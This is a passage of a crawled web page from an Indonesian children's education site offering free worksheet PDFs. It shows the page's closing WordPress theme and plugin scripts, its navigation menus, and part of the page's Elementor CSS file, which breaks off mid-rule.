Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/bilajar.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bilajar.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bilajar.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"895593ad65"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13469,"title":"PDF%20File%20Download%20Gratis%20Belajar%20Mengenal%20Bentuk%20%26%20Warna%20Produk%20-%20Kursus%20Bahasa%20Inggris%20dan%20Arab%2C%20Les%20Privat%20pelajaran%20SD%2C%20SMP%2C%20SMA","excerpt":"","featuredImage":"https:\/\/bilajar.com\/wp-content\/uploads\/2021\/09\/bilajar-produk-1-belajar-mengenal-bentuk-warna.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-content/plugins/wordpress-whatsapp-support/assets/libraries/maskedinput/jquery.maskedinput-1.3.min.js?ver=2.0.1" id="wws-input-mask-js"></script>
<script type="text/javascript" id="wws-public-script-js-extra">
/* <![CDATA[ */
var wwsObj = {"support_number":"6289677105224","auto_popup":"yes","auto_popup_time":"5","plugin_url":"https://bilajar.com/wp-content/plugins/wordpress-whatsapp-support/","is_mobile":"0","current_page_id":"13469","current_page_url":"https://bilajar.com/pdf-file-download-gratis-belajar-mengenal-bentuk-warna-produk/","popup_layout":"1","group_invitation_id":"XYZ12345678","admin_url":"https://bilajar.com/wp-admin/admin-ajax.php?ver=696cf6fd0553b","scroll_lenght":"","pre_defined_text":"%0A\r\nPage Title: PDF File Download Gratis Belajar Mengenal Bentuk & Warna Produk%0A\r\nPage URL: https://bilajar.com/pdf-file-download-gratis-belajar-mengenal-bentuk-warna-produk/","is_debug":"no","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"no","numberMasking":"6281336179335","whatsapp_mobile_api":"https://api.whatsapp.com","whatsapp_desktop_api":"https://web.whatsapp.com","version":"2.0.1","security_token":"09535f6761"};
//# sourceURL=wws-public-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=1764869631" id="wws-public-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=5.3.6" id="woodmart-owl-carousel-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=5.3.6" id="woodmart-tooltips-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=5.3.6" id="woodmart-magnific-popup-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=5.3.6" id="woodmart-waypoints-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=5.3.6" id="woodmart-nanoscroller-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-content/themes/woodmart/js/js.cookie.min.js?ver=5.3.6" id="js-cookie-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"","ajaxurl":"https://bilajar.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.woodmart-header-links%\u003E\n                        \u003C%.search-button:not(.mobile-search-icon)%\u003E\n\t\t\t\t\t\t\u003C%.woodmart-wishlist-info-widget%\u003E\n                        \u003C%.woodmart-compare-info-widget%\u003E\n                        \u003C%.woodmart-shopping-cart%\u003E\n                        \u003C%.full-screen-burger-icon%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://bilajar.com/","shop_url":"","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_3944325863490f314cfa1488800f6ab5","fragment_name":"wc_fragments_3944325863490f314cfa1488800f6ab5"};
var woodmart_variation_gallery_data = null;
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-content/themes/woodmart/js/functions-base.min.js?ver=5.3.6" id="woodmart-theme-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=5.3.6" id="woodmart-autocomplete-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bilajar.com\/wp-admin\/admin-ajax.php","nonce":"65412e0a84","urls":{"assets":"https:\/\/bilajar.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bilajar.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bilajar.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.2" id="elementor-pro-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.13.2" id="pro-preloaded-elements-handlers-js"></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://bilajar.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		<div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-menu-bilajar-baru-container"><ul id="menu-menu-bilajar-baru-1" class="site-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10328 item-level-0"><a href="https://bilajar.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10329 item-level-0"><a href="https://bilajar.com/kursus-bahasa-inggris-small-group-class-khusus-anak-usia-4-15-tahun-mulai-pra-sekolah-hingga-smp-termurah/" class="woodmart-nav-link"><span class="nav-link-text">Online Course</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326 item-level-1"><a href="https://bilajar.com/bahasa-inggris-anak-murah-promo-185rb/" class="woodmart-nav-link"><span class="nav-link-text">English For Kids</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15950 item-level-1"><a href="https://bilajar.com/bilajar-kursus-bahasa-arab-untuk-anak-usia-5-14-tahun-online-via-zoom/" class="woodmart-nav-link"><span class="nav-link-text">Bahasa Arab</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16251 item-level-1"><a href="https://bilajar.com/kursus-privat-matematika-online-bilajar/" class="woodmart-nav-link"><span class="nav-link-text">Math For Kids</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327 item-level-1"><a href="https://bilajar.com/kursus-bahasa-inggris-murah-untuk-dewasa-20rb-an" class="woodmart-nav-link"><span class="nav-link-text">English For Adults</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14434 item-level-0"><a href="https://bilajar.com/download-workbook-worksheet-bilajar-com-ratusan-lembar-kerja-gratis/" class="woodmart-nav-link"><span class="nav-link-text">Workbook &#038; Worksheet</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13487 item-level-1"><a href="https://bilajar.com/category/pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk/download-pdf-file-gratis-lembar-kerja-anak-usia-pra-sekolah-dan-tk/" class="woodmart-nav-link"><span class="nav-link-text">Worksheet</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13788 item-level-2"><a href="https://bilajar.com/category/pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk/download-pdf-file-gratis-lembar-kerja-anak-usia-pra-sekolah-dan-tk/" class="woodmart-nav-link"><span class="nav-link-text">All Worksheet</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13789 item-level-2"><a href="https://bilajar.com/category/pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk/download-pdf-file-gratis-lembar-kerja-anak-mengenal-huruf-kata-usia-pra-sekolah-dan-tk/" class="woodmart-nav-link"><span class="nav-link-text">Worksheet Mengenal Huruf &amp; Kata</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13790 item-level-2"><a href="https://bilajar.com/category/pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk/download-pdf-file-gratis-lembar-kerja-anak-mengenal-angka-usia-pra-sekolah-dan-tk/" class="woodmart-nav-link"><span class="nav-link-text">Worksheet Mengenal Angka</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13791 item-level-2"><a href="https://bilajar.com/category/download-pdf-file-gratis-lembar-kerja-anak-aktifitas-usia-pra-sekolah-dan-tk/" class="woodmart-nav-link"><span class="nav-link-text">Worksheet Activity</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11451 item-level-1"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/" class="woodmart-nav-link"><span class="nav-link-text">Workbook</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11581 item-level-2"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/all-workbook/" class="woodmart-nav-link"><span class="nav-link-text">All workbook</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11453 item-level-2"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/buku-kerja-anak-usia-prasekolah-tk/" class="woodmart-nav-link"><span class="nav-link-text">Workbook Bahasa Indonesia</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11452 item-level-2"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/buku-kerja-bahasa-arab-hijaiyah-usia-prasekolah-tk/" class="woodmart-nav-link"><span class="nav-link-text">Workbook Bahasa Arab</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11454 item-level-2"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/buku-kerja-matematika-anak-usia-prasekolah-tk/" class="woodmart-nav-link"><span class="nav-link-text">Workbook Matematika</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
</ul></div></div>
		</div><!--END MOBILE-NAV-->
					<a href="#" class="woodmart-sticky-sidebar-opener">
				<span class="woodmart-sidebar-opener-label">
					Sidebar				</span>
			</a>
		
					<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script type="rocketlazyloadscript" data-no-minify="1" async data-rocket-src="https://bilajar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/css
request_url: https://bilajar.com/wp-content/uploads/elementor/css/post-13469.css?ver=1768748797
body_size: 3584
content:
.elementor-13469 .elementor-element.elementor-element-102adb55 > .elementor-element-populated{margin:30px 30px 30px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;}.elementor-13469 .elementor-element.elementor-element-39b2bb91 .elementor-heading-title{font-weight:900;color:#6A0058;}.elementor-13469 .elementor-element.elementor-element-28c04e42 .elementor-heading-title{font-size:60px;}.elementor-13469 .elementor-element.elementor-element-470b519f > .elementor-widget-container{margin:0px 80px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-1265482a > .elementor-widget-container{margin:0px 80px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-68a9f656 .elementor-button{background-color:#8000D3;}.elementor-13469 .elementor-element.elementor-element-68a9f656 .elementor-button:hover, .elementor-13469 .elementor-element.elementor-element-68a9f656 .elementor-button:focus{background-color:#260158;}.elementor-13469 .elementor-element.elementor-element-68a9f656 .elementor-button-content-wrapper{flex-direction:row;}.elementor-13469 .elementor-element.elementor-element-817b402{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-13469 .elementor-element.elementor-element-817b402 .elementor-share-btn{border-width:2px;}.elementor-13469 .elementor-element.elementor-element-2a609f21 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-2a609f21{text-align:center;}.elementor-13469 .elementor-element.elementor-element-2a609f21 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:31px;font-weight:900;}.elementor-13469 .elementor-element.elementor-element-162a8018{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-13469 .elementor-element.elementor-element-162a8018 .elementor-post__thumbnail__link{width:100%;}.elementor-13469 .elementor-element.elementor-element-162a8018 .elementor-post__meta-data span + span:before{content:".";}.elementor-13469 .elementor-element.elementor-element-162a8018 .elementor-post__text{margin-top:20px;}.elementor-13469 .elementor-element.elementor-element-162a8018 .elementor-post__badge{right:0;}.elementor-13469 .elementor-element.elementor-element-162a8018 .elementor-post__card .elementor-post__badge{margin:20px;}.elementor-13469 .elementor-element.elementor-element-1dd0a857{padding:0px 0px 80px 0px;}.elementor-13469 .elementor-element.elementor-element-f53727 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-f53727{text-align:center;}.elementor-13469 .elementor-element.elementor-element-f53727 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:31px;font-weight:900;}.elementor-13469 .elementor-element.elementor-element-4a042af7{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-13469 .elementor-element.elementor-element-4a042af7 .elementor-post__thumbnail__link{width:100%;}.elementor-13469 .elementor-element.elementor-element-4a042af7 .elementor-post__meta-data span + span:before{content:".";}.elementor-13469 .elementor-element.elementor-element-4a042af7 .elementor-post__text{margin-top:20px;}.elementor-13469 .elementor-element.elementor-element-4a042af7 .elementor-post__badge{right:0;}.elementor-13469 .elementor-element.elementor-element-4a042af7 .elementor-post__card .elementor-post__badge{margin:20px;}.elementor-13469 .elementor-element.elementor-element-719161e9:not(.elementor-motion-effects-element-type-background), .elementor-13469 .elementor-element.elementor-element-719161e9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FDEDFF;}.elementor-13469 .elementor-element.elementor-element-719161e9 > .elementor-container{max-width:1200px;}.elementor-13469 .elementor-element.elementor-element-719161e9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-719161e9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13469 .elementor-element.elementor-element-27665000 > 